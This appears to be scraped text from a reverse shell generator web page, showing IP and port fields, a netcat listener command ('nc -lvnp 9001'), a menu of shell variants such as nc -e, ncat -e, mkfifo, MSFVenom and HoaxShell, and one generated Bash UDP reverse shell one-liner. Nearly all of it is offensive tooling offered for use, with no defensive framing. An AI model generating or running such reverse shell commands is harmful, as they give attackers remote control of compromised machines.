 IP & Port
IP 0.0.0.0 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/udp/0.0.0.0/9001 0>&1